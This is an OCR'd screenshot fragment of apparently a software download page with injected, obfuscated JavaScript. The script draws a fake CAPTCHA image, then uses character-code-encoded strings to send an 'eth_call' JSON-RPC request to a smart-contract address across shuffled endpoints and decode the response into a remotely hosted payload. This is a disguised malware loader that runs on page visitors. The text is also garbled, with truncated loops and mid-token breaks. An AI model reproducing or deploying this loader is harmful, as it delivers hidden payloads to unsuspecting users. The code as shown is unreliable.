
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140
,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: 1 GHz processor needed RAM: 4...
READ MORE